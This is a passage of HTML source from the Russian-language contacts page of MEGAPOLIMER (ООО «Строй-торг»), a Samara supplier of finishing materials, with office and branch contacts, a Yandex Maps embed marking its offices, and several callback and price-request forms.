											<li class="soc vk"><a href="https://vk.com/megapolimer" target="_blank"><svg viewBox="0 0 24 24"><path d="M15.07 2H8.93C3.33 2 2 3.33 2 8.93V15.07C2 20.67 3.33 22 8.93 22H15.07C20.67 22 22 20.67 22 15.07V8.93C22 3.33 20.67 2 15.07 2M18.15 16.27H16.69C16.14 16.27 15.97 15.82 15 14.83C14.12 14 13.74 13.88 13.53 13.88C13.24 13.88 13.15 13.96 13.15 14.38V15.69C13.15 16.04 13.04 16.26 12.11 16.26C10.57 16.26 8.86 15.32 7.66 13.59C5.85 11.05 5.36 9.13 5.36 8.75C5.36 8.54 5.43 8.34 5.85 8.34H7.32C7.69 8.34 7.83 8.5 7.97 8.9C8.69 11 9.89 12.8 10.38 12.8C10.57 12.8 10.65 12.71 10.65 12.25V10.1C10.6 9.12 10.07 9.03 10.07 8.68C10.07 8.5 10.21 8.34 10.44 8.34H12.73C13.04 8.34 13.15 8.5 13.15 8.88V11.77C13.15 12.08 13.28 12.19 13.38 12.19C13.56 12.19 13.72 12.08 14.05 11.74C15.1 10.57 15.85 8.76 15.85 8.76C15.95 8.55 16.11 8.35 16.5 8.35H17.93C18.37 8.35 18.47 8.58 18.37 8.89C18.19 9.74 16.41 12.25 16.43 12.25C16.27 12.5 16.21 12.61 16.43 12.9C16.58 13.11 17.09 13.55 17.43 13.94C18.05 14.65 18.53 15.24 18.66 15.65C18.77 16.06 18.57 16.27 18.15 16.27Z" /></svg></a></li>
										
										
											<li class="soc yt"><a href="https://rutube.ru/channel/54045320/" target="_blank"><svg viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg></a></li>
										
										
											<li class="soc ok"><a href="https://ok.ru/group/61642680107114" target="_blank"><svg viewBox="0 0 24 24"><path d="M17.83,12.74C17.55,12.17 16.76,11.69 15.71,12.5C14.28,13.64 12,13.64 12,13.64C12,13.64 9.72,13.64 8.29,12.5C7.24,11.69 6.45,12.17 6.17,12.74C5.67,13.74 6.23,14.23 7.5,15.04C8.59,15.74 10.08,16 11.04,16.1L10.24,16.9C9.1,18.03 8,19.12 7.25,19.88C6.8,20.34 6.8,21.07 7.25,21.5L7.39,21.66C7.84,22.11 8.58,22.11 9.03,21.66L12,18.68C13.15,19.81 14.24,20.9 15,21.66C15.45,22.11 16.18,22.11 16.64,21.66L16.77,21.5C17.23,21.07 17.23,20.34 16.77,19.88L13.79,16.9L13,16.09C13.95,16 15.42,15.73 16.5,15.04C17.77,14.23 18.33,13.74 17.83,12.74M12,4.57C13.38,4.57 14.5,5.69 14.5,7.06C14.5,8.44 13.38,9.55 12,9.55C10.62,9.55 9.5,8.44 9.5,7.06C9.5,5.69 10.62,4.57 12,4.57M12,12.12C14.8,12.12 17.06,9.86 17.06,7.06C17.06,4.27 14.8,2 12,2C9.2,2 6.94,4.27 6.94,7.06C6.94,9.86 9.2,12.12 12,12.12Z" /></svg></a></li>
										
					</ul>	</div>

	<div class="mobile-icon hidden-xl hidden-lg">
		<div class="open">
			<span class="cls"></span>
			<span></span>
			<span class="cls"></span>
		</div>
	</div>		</div>


<section id="contacts" class="contacts-page">
	<div class="container-fluid">
		<div class="header">
			<h1>Контакты</h1><span ><strong>ООО «Строй-торг»</strong></span>
		</div>
	</div>
	<div class="row bor">
		<div class="col-ml-6 left-wrap">
			<div class="left">
								<ul class="main-list">
					<li>
						<span class="head">Телефон</span>
						<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>					</li>
											<li>
							<span class="head">Email</span>
							<a href="mailto:megapolimer-op@mail.ru">megapolimer-op@mail.ru</a>						</li>
																					<li>
							<span class="head">Режим работы</span>
							08:00-17:00						</li>
															<li>
						<span class="head">Адрес</span>
						г. Самара, пр-т Кирова, д. 10, оф 6					</li>
											<li class="soc-block">
							<span class="head">Мы в соц.сетях</span>
												<ul class="social">
					
											<li class="soc vk"><a href="https://vk.com/megapolimer" target="_blank"><svg viewBox="0 0 24 24"><path d="M15.07 2H8.93C3.33 2 2 3.33 2 8.93V15.07C2 20.67 3.33 22 8.93 22H15.07C20.67 22 22 20.67 22 15.07V8.93C22 3.33 20.67 2 15.07 2M18.15 16.27H16.69C16.14 16.27 15.97 15.82 15 14.83C14.12 14 13.74 13.88 13.53 13.88C13.24 13.88 13.15 13.96 13.15 14.38V15.69C13.15 16.04 13.04 16.26 12.11 16.26C10.57 16.26 8.86 15.32 7.66 13.59C5.85 11.05 5.36 9.13 5.36 8.75C5.36 8.54 5.43 8.34 5.85 8.34H7.32C7.69 8.34 7.83 8.5 7.97 8.9C8.69 11 9.89 12.8 10.38 12.8C10.57 12.8 10.65 12.71 10.65 12.25V10.1C10.6 9.12 10.07 9.03 10.07 8.68C10.07 8.5 10.21 8.34 10.44 8.34H12.73C13.04 8.34 13.15 8.5 13.15 8.88V11.77C13.15 12.08 13.28 12.19 13.38 12.19C13.56 12.19 13.72 12.08 14.05 11.74C15.1 10.57 15.85 8.76 15.85 8.76C15.95 8.55 16.11 8.35 16.5 8.35H17.93C18.37 8.35 18.47 8.58 18.37 8.89C18.19 9.74 16.41 12.25 16.43 12.25C16.27 12.5 16.21 12.61 16.43 12.9C16.58 13.11 17.09 13.55 17.43 13.94C18.05 14.65 18.53 15.24 18.66 15.65C18.77 16.06 18.57 16.27 18.15 16.27Z" /></svg></a></li>
										
										
											<li class="soc yt"><a href="https://rutube.ru/channel/54045320/" target="_blank"><svg viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg></a></li>
										
										
											<li class="soc ok"><a href="https://ok.ru/group/61642680107114" target="_blank"><svg viewBox="0 0 24 24"><path d="M17.83,12.74C17.55,12.17 16.76,11.69 15.71,12.5C14.28,13.64 12,13.64 12,13.64C12,13.64 9.72,13.64 8.29,12.5C7.24,11.69 6.45,12.17 6.17,12.74C5.67,13.74 6.23,14.23 7.5,15.04C8.59,15.74 10.08,16 11.04,16.1L10.24,16.9C9.1,18.03 8,19.12 7.25,19.88C6.8,20.34 6.8,21.07 7.25,21.5L7.39,21.66C7.84,22.11 8.58,22.11 9.03,21.66L12,18.68C13.15,19.81 14.24,20.9 15,21.66C15.45,22.11 16.18,22.11 16.64,21.66L16.77,21.5C17.23,21.07 17.23,20.34 16.77,19.88L13.79,16.9L13,16.09C13.95,16 15.42,15.73 16.5,15.04C17.77,14.23 18.33,13.74 17.83,12.74M12,4.57C13.38,4.57 14.5,5.69 14.5,7.06C14.5,8.44 13.38,9.55 12,9.55C10.62,9.55 9.5,8.44 9.5,7.06C9.5,5.69 10.62,4.57 12,4.57M12,12.12C14.8,12.12 17.06,9.86 17.06,7.06C17.06,4.27 14.8,2 12,2C9.2,2 6.94,4.27 6.94,7.06C6.94,9.86 9.2,12.12 12,12.12Z" /></svg></a></li>
										
					</ul>						</li>
									</ul>
									<div class="list">
						<h2 class="head">Филиалы</h2>
						<ul>
															<li>
									<b>Уральский</b><br>Бердников Игорь, тел. <a href =http://wa.me/79170125763 target=blank>+7 917 012 5763</a>								</li>
															<li>
									<b>Центральный</b><br>Евгений Титов, тел. <a href =http://wa.me/79515552201 target=blank>+7 951 555 2201</a>								</li>
													</ul>
					</div>
								<div class="button">
					<span data-src="#popup-mess" anim="ripple" class="btn" data-fancybox="">
						<span>Оставить сообщение</span>
					</span>
				</div>
			</div>
		</div>
		<div class="col-ml-6 right-wrap">
			<div id="map-3"></div>
		</div>
	</div>
</section>

<script type="text/javascript" src="//api-maps.yandex.ru/2.1/?load=package.standard&lang=ru-RU"></script>

	<script type="text/javascript">
		ymaps.ready(init);
		var myMap;

		function init() {

			myMap = new ymaps.Map('map-3', {
					center: [54.840526, 46.591949],
					zoom: 5				}),
				myMap.behaviors.disable('scrollZoom')

			myMap.geoObjects
				.add(new ymaps.Placemark([53.193974, 50.291678], {
					balloonContent: 'Головной офис'
				}))
								.add(new ymaps.Placemark([54.735152, 55.958736], {
						balloonContent: '<b>Уральский</b><br>Бердников Игорь, тел. <a href =http://wa.me/79170125763 target=blank>+7 917 012 5763</a>'
					}))
								.add(new ymaps.Placemark([51.660781, 39.200296], {
						balloonContent: '<b>Центральный</b><br>Евгений Титов, тел. <a href =http://wa.me/79515552201 target=blank>+7 951 555 2201</a>'
					}))
			
		}
	</script>
			<footer id="footer">
		<div class="container-fluid">
			<div class="row">			
				<div class="col-lg-2 col-ml-3 col-sm-4 col-12 col">
					<div class="footer-logo ">
						<a href="https://mega-polimer.ru/" class="img_link">
							<img src="https://mega-polimer.ru/wp-content/uploads/2020/logotype-footer.png" alt="Логотип MEGAPOLIMER" />
						</a>
					</div>
					<div class="descriptor">
						Инновационный подход к качеству отделочных материалов					</div>
					<div id="copyright" class="copy-white">
												<!--
<style>
#copyright.copy-inline{display:inline-block}
#copyright.copy-inline .b2b-copy{margin-top: 0;}
#copyright.copy-white .b2b-copy{background:rgba(0,0,0,.2)}
#copyright.copy-white .b2b-copy:hover{background:rgba(0,0,0,.4)}
#copyright.copy-white .b2b-copy-link{color:#fff;text-decoration:none!important}
#copyright.copy-white .b2b-copy #b2b{fill:#fff}
#copyright.copy-black .b2b-copy{background:rgba(255,255,255,.9);border:1px solid #eee}
#copyright.copy-black .b2b-copy:hover{background:rgba(255,255,255,.4)}
#copyright.copy-black .b2b-copy-link{color:#1D1A24;text-decoration:none!important}
#copyright.copy-black .b2b-copy #b2b{fill:#1D1A24}
#copyright.copy-link .b2b-copy{background:transparent!important;border:0;margin:0}
#copyright.copy-link .b2b-copy-link{border:0!important}
#copyright.copy-link.copy-black .b2b-copy-link::before{background:#000}
#copyright.copy-link.copy-white .b2b-copy-link::before{background:#fff}
.b2b-copy{display:flex;align-items:center;flex-wrap:nowrap;border-radius:5px;padding:3px 10px;min-width:180px;width:fit-content;transition:all .15s ease;margin-top:1rem;opacity: 0.6;transition:all .15s ease;}
.b2b-copy:hover {opacity:1}
.b2b-copy-link{position:relative;white-space:nowrap;font-weight:300;font-size:12px;transition:all .15s ease;letter-spacing:.5px}
.b2b-copy-link::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;opacity:.3;transition:all .15s ease 0}
.b2b-copy:hover .b2b-copy-link::before{opacity:0}
.b2b-copy svg{width:55px;height:20px;margin-left:.5rem;transition:all .15s ease}
.b2b-copy-svg{height:20px;border:0!important;text-decoration:none!important}
#copyright .b2b-copy:hover .b2b-copy-link{color:#fa0;opacity:1}
#copyright .b2b-copy:hover svg{opacity:1}
</style>

<div class="b2b-copy">
		<a href="https://b2b-creative.ru/?utm_source=copyright&utm_medium=link&utm_campaign=" target="_blank" class="b2b-copy-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 316.1 99" role="img"><circle cx="49.5" cy="49.5" r="49.5" fill="#fa0"/><path fill="#1D1A24" d="M53.2 46.9l-2.8-9.6L9.5 78.7l16.4-11.9 20-14.5 2.3 7.8 41.4-39.6-36.4 26.4zm29.2-3.5L66.7 58.7l15.5-10.8 7.5 5.8-7.3-10.3zm-55.9 0l-19.3 20L26.4 49l9.8 7.1-9.7-12.7z"/><path id="b2b" d="M239 79.6h10.3v-9.8L239 79.6zm7-11.1l-25.9.1c.1-3.8 6-6.9 12.9-11.1 7.6-4.5 15.8-10.4 15.8-20.2 0-11.9-9.5-17.2-21.3-17.2-7.2-.1-14.2 2-20.1 6.2v12c6.2-4.7 13-6.9 18.9-6.9s9.7 2.2 9.7 6.5c0 5.6-5.2 7.9-11.3 11.4-8.6 5.1-19.2 10.5-19.2 24.6v5.7h25.3L246 68.5zM140.3 22.2l4.1 14.2 23.1-16.8c-.3 0-.7 0-1 0h-26.3l.1 2.6zm37.9 25.6c5.3-1.8 9.1-6.1 9.1-13.1 0-8-4.9-12.8-13.2-14.5L163.8 30h1.6c5.7 0 9.1 2.1 9.1 6.9s-3.5 6.9-8.4 6.9h-12.9v-3.5l-12.9 12.3v27h25.8c10.5 0 23.6-3.2 23.6-16.8 0-8.9-5.6-13.3-11.5-15zm-12.3 21.3H153V53.7h13.5c5.1 0 10.2 1.4 10.2 7.7.1 6.5-5 7.7-10.8 7.7zm100.8-46.9l4.1 14.2L294 19.6c-.3 0-.7 0-1 0h-26.3v2.6zm37.9 25.6c5.3-1.8 9.1-6.1 9.1-13.1 0-8-4.9-12.8-13.2-14.5L290.2 30h1.6c5.7 0 9.1 2.1 9.1 6.9s-3.5 6.9-8.4 6.9h-12.9v-3.5l-12.9 12.3v27h25.8c10.5 0 23.6-3.2 23.6-16.8 0-8.9-5.6-13.3-11.5-15zm-12.3 21.3h-12.9V53.7H293c5.1 0 10.2 1.4 10.2 7.7 0 6.5-5.1 7.7-10.9 7.7z"/></svg></a>
</div> !-->					</div>
				</div>
				<div class="col-lg-3 col-ml-3 col-sm-4 col-12 col main">
										<div class="footer-head">
						Главная					</div>
					<div class="footer-menu">
						<div class="menu-podval-glavnaya-container"><ul id="menu-podval-glavnaya" class="menu"><li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://mega-polimer.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1528 current_page_item menu-item-2035"><a href="https://mega-polimer.ru/contacts/" aria-current="page">Контакты</a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://mega-polimer.ru/obekty/">Объекты</a></li>
</ul></div>					</div>
									</div>
				<div class="col-lg-4 col-ml-3 col-sm-8 col-12 col">
										<div class="footer-head">
						Услуги					</div>
					<div class="footer-menu">
						<div class="menu-podval-uslugi-container"><ul id="menu-podval-uslugi" class="menu"><li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://mega-polimer.ru/?page_id=2139">Услуги</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://mega-polimer.ru/dileram/">Дилерам</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://mega-polimer.ru/gde-kupit/">Где купить</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://mega-polimer.ru/ishhem-dilerov-v-regionah/">Ищем дилеров</a></li>
</ul></div>					</div>
									</div>
				<div class="col-lg-3 col-ml-3 col-sm-8 col-12 col" itemscope itemtype="http://schema.org/Organization">
					<div class="footer-head">
						Контакты
					</div>
					<ul class="footer-contacts">
						<li itemprop="name">MEGAPOLIMER</li>
						<li itemprop="telephone"><a href="tel:+78007003423" class="phone-content">8 800 700 3423</a> <span data-src="#popup-call" class="link" data-fancybox="">Обратный звонок</span>	</li>
						<li itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
														<span itemprop="streetAddress">г. Самара, пр-т Кирова, д. 10, оф 6</span></li>
						<li><a href="mailto:megapolimer-op@mail.ru">megapolimer-op@mail.ru</a></li>
					</ul>
										<ul class="social">
					
											<li class="soc vk"><a href="https://vk.com/megapolimer" target="_blank"><svg viewBox="0 0 24 24"><path d="M15.07 2H8.93C3.33 2 2 3.33 2 8.93V15.07C2 20.67 3.33 22 8.93 22H15.07C20.67 22 22 20.67 22 15.07V8.93C22 3.33 20.67 2 15.07 2M18.15 16.27H16.69C16.14 16.27 15.97 15.82 15 14.83C14.12 14 13.74 13.88 13.53 13.88C13.24 13.88 13.15 13.96 13.15 14.38V15.69C13.15 16.04 13.04 16.26 12.11 16.26C10.57 16.26 8.86 15.32 7.66 13.59C5.85 11.05 5.36 9.13 5.36 8.75C5.36 8.54 5.43 8.34 5.85 8.34H7.32C7.69 8.34 7.83 8.5 7.97 8.9C8.69 11 9.89 12.8 10.38 12.8C10.57 12.8 10.65 12.71 10.65 12.25V10.1C10.6 9.12 10.07 9.03 10.07 8.68C10.07 8.5 10.21 8.34 10.44 8.34H12.73C13.04 8.34 13.15 8.5 13.15 8.88V11.77C13.15 12.08 13.28 12.19 13.38 12.19C13.56 12.19 13.72 12.08 14.05 11.74C15.1 10.57 15.85 8.76 15.85 8.76C15.95 8.55 16.11 8.35 16.5 8.35H17.93C18.37 8.35 18.47 8.58 18.37 8.89C18.19 9.74 16.41 12.25 16.43 12.25C16.27 12.5 16.21 12.61 16.43 12.9C16.58 13.11 17.09 13.55 17.43 13.94C18.05 14.65 18.53 15.24 18.66 15.65C18.77 16.06 18.57 16.27 18.15 16.27Z" /></svg></a></li>
										
										
											<li class="soc yt"><a href="https://rutube.ru/channel/54045320/" target="_blank"><svg viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg></a></li>
										
										
											<li class="soc ok"><a href="https://ok.ru/group/61642680107114" target="_blank"><svg viewBox="0 0 24 24"><path d="M17.83,12.74C17.55,12.17 16.76,11.69 15.71,12.5C14.28,13.64 12,13.64 12,13.64C12,13.64 9.72,13.64 8.29,12.5C7.24,11.69 6.45,12.17 6.17,12.74C5.67,13.74 6.23,14.23 7.5,15.04C8.59,15.74 10.08,16 11.04,16.1L10.24,16.9C9.1,18.03 8,19.12 7.25,19.88C6.8,20.34 6.8,21.07 7.25,21.5L7.39,21.66C7.84,22.11 8.58,22.11 9.03,21.66L12,18.68C13.15,19.81 14.24,20.9 15,21.66C15.45,22.11 16.18,22.11 16.64,21.66L16.77,21.5C17.23,21.07 17.23,20.34 16.77,19.88L13.79,16.9L13,16.09C13.95,16 15.42,15.73 16.5,15.04C17.77,14.23 18.33,13.74 17.83,12.74M12,4.57C13.38,4.57 14.5,5.69 14.5,7.06C14.5,8.44 13.38,9.55 12,9.55C10.62,9.55 9.5,8.44 9.5,7.06C9.5,5.69 10.62,4.57 12,4.57M12,12.12C14.8,12.12 17.06,9.86 17.06,7.06C17.06,4.27 14.8,2 12,2C9.2,2 6.94,4.27 6.94,7.06C6.94,9.86 9.2,12.12 12,12.12Z" /></svg></a></li>
										
					</ul>									</div>
			</div>
		</div>
	</footer>
	
	<footer id="footer-2">
		<div class="container-fluid">
			<div class="b2b-copy-inline">
			</div>
			ООО "Строй-торг"<span class="sepa">/</span> 
			ОГРН 1236300006690<span class="sepa">/</span> 
			ИНН 6312215891<span class="sepa">/</span> 
			Сайт не является публичной офертой. <nobr>2025г.</nobr><span class="sepa">/</span>
			<a href="https://mega-polimer.ru/privacy-policy/">Политика конфиденциальности</a>
		</div>
	</footer>	
		<div class="scrollup"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M13,20H11V8L5.5,13.5L4.08,12.08L12,4.16L19.92,12.08L18.5,13.5L13,8V20Z" /></svg></div>

	</div>	

			<div id="popup-video">
		<div class="close"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30"></path></svg></div>
		<a id="video" data-fancybox="" href="https://mega-polimer.ru/wp-content/uploads/2023/paint-silicate/Mainm.mp4">
			<img src="https://mega-polimer.ru/wp-content/themes/base/assets/i/video.jpg" alt="Видео о MEGAPOLIMER" title="Видео о MEGAPOLIMER">
		</a>
	</div>
		
	<div class="popups">
		
    	<div id="popup-get-price" class="popup ct">
    				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Получить оптовый прайс				</div>
								<div class="form-desk animate-top">
					Наш менеджер свяжется с Вами в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить оптовый прайс">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Получить прайс</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
		    	</div>
    
    
    	<div id="popup-get-catalog" class="popup ct">
    				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Получить каталог и оптовый прайс				</div>
								<div class="form-desk animate-top">
					Наш менеджер свяжется с Вами в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить каталог и оптовый прайс">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Получить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
		    	</div>
    
    
    	<div id="popup-get-dollar" class="popup ct">
    				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Узнать цену				</div>
								<div class="form-desk animate-top">
					Наш менеджер свяжется с Вами в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Узнать цену">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Узнать</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
		    	</div>
    
            	
	<div id="popup-call" class="popup ct">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Заказать звонок				</div>
								<div class="form-desk animate-top">
					Оставьте свой номер - наш специалист перезвонит в течение 5 минут (в рабочее время)				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Заказать звонок">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Перезвоните мне</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
	<!--<div id="popup-price" class="popup ct">
			</div>-->
	
	<div id="popup-order" class="popup ct">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Оставить заявку				</div>
								<div class="form-desk animate-top">
					Оставьте свой номер - наш специалист перезвонит в течение 5 минут (в рабочее время)				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Оставить заявку">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
	<div id="popup-mess" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Оставить сообщение				</div>
								<div class="form-desk animate-top">
					У Вас есть вопросы, предложения или пожелания? Напишите их нам				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Оставить сообщение">
				<input type="hidden" name="title" value="Контакты">
				<input type="hidden" name="url" value="https://mega-polimer.ru/contacts/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
